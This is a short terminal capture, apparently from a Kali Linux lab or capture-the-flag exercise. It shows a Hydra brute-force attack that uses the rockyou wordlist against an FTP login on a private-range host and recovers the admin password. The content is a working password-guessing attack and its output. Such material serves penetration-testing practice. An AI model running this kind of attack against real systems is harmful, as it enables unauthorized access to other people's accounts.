 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-06 16:23:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking ftp://172.17.0.2:21/
[21][ftp] host: 172.17.0.2   login: admin   password: banana
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete unti
l end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06 16:24:22